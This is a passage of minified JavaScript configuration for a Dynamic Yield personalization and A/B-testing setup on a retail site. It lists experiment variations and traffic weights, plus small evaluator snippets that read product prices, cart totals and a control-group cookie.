v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104195454,reportVersion:2232712,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:103406288,reportVersion:1488855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1724035:{name:"_dy_smart_object_2234588",type:0,version:104194199,reportVersion:2231548,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102432811,name:"103456916",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041814,name:"104863541",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104193990,reportVersion:2231353,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104193991,reportVersion:2231354,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104850437,reportVersion:2859687,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104387459,reportVersion:2417025,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104387460,reportVersion:2417026,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104387461,reportVersion:2417027,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104387462,reportVersion:2417028,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104470393,reportVersion:2497023,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104501948,reportVersion:2527621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104850438,reportVersion:2859688,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104725754,reportVersion:2741741,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104725755,reportVersion:2741742,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104725756,reportVersion:2741743,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261607,name:"105315985",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103263983,name:"105321324",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104514512,reportVersion:2539795,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1968981:{name:"_dy_smart_object_2997854",type:0,version:104775837,reportVersion:2789221,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103388789,name:"105610583",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103388790:105610584",method:0},weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103394903,name:"105622767",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1972603:{name:"_dy_smart_object_3007061",type:0,version:104742261,reportVersion:2757660,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103406274,name:"105641987",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1992034:{name:"_dy_smart_object_3056157",type:0,version:104860821,reportVersion:2869784,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492855,name:"105801802",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1992042:{name:"_dy_smart_object_3056182",type:0,version:104860822,reportVersion:2869785,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103492874,name:"105801856",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1}},DYExps.hooks=DYExps.hooks||n,DYExps.otags=DYExps.otags||a,DYExps.oevals=DYExps.oevals||{7693:{code:'DYO.Q(DYO.waitForElementAsync(".product",1, 10, 100))\n  .then(function() {\n      console.log("products loaded")\n    return "True";  \n  }, function() {\n return "False";\n });\n  '},7736:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("new PDP")\n    return "True";  \n  }\n);'},7737:{code:'DYO.Q(DYO.waitForElementAsync(".non-ds-product-detail",1, 10, 10))\n  .then(function() {\n      console.log("Old PDP")\n    return "True";  \n  }\n);'},8008:{code:"(function () {\n  return DYO.Q.Promise(function (resolve, reject) {\n    var GCG_STORAGE_NAME = '_dy_cs_gcg';\n    var STORAGE_TYPE = 'cookieStorage';\n    window.DY.CS = window.DY.CS || {};\n    if (window.DY.CS.inGlobalControl) {\n      resolve(window.DY.CS.inGlobalControl);\n      return true;\n    }\n    getGCCookie();\n\n    function getGCCookie() {\n      var GCValue = window.DYO.StorageUtils.get(GCG_STORAGE_NAME, [STORAGE_TYPE]);\n      if (GCValue) {\n        window.DY.CS.inGlobalControl = GCValue;\n        resolve(GCValue);\n      } else {\n        setTimeout(function () {\n          getGCCookie();\n        }, 50);\n      }\n    }\n  });\n})();\n"},8168:{code:"DYO.Q(DYO.waitForElementAsync('.product-price .sales .value', 1, 100, 10)).then(function (prices) {\n\tconst price = prices[0];\n\tconst cleanedString = price.textContent.replace(/[^0-9.]/g, '');\n\tconst cleanPrice = parseInt(cleanedString);\n\treturn cleanPrice\n});"},11498:{code:"/* Here is an example for an Evaluator that returns the number of items in the cart: */\nDYO.Q(DYO.waitForElementAsync('.minicart-link .minicart-quantity', 1, 100, 10)).then(function (elements) { /*executes if the cart element found on page*/\n\tvar number = elements[0].textContent;\n\tvar itemsInCart = parseInt(number.trim());\n\treturn itemsInCart; /*returns the number of items in the cart*/\n});"},13402:{code:'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });'},14029:{code:"const THRESHOLD = 50; // Cart threshold \nconst CART_TOTAL_SELECTOR = '.cart__totals__item__total .sub-total' // Cart selector per site\n\nDYO.waitForElementAsync(CART_TOTAL_SELECTOR).then((elements) => {\n  const cartValue = parseFloat(elements[0].textContent.replace(/[^\\d.-]/g, ''));\n  // alert(THRESHOLD - cartValue);\n  return Math.max((THRESHOLD - cartValue) + 5, 0);\n});"}},DYExps.debug=DYExps.debug||!1,DYExps.expSesMs=DYExps.expSesMs||18e5,DYExps.cookieManagedExperiments=[],DYExps.dynamicVariablesV0={},DYExps.smartVariableExperimentsMapV1={},DYExps.smartVariableExperimentsV1={},DYExps.rcom=DYExps.rcom||i,DYExps.translations=DYExps.translations||o,DYExps.sectionConfig=DYExps.sectionConfigs||{url_normalization_method:"href",data_sources:[{name:"ds9880071_affinity",display:"Affinity CRM for 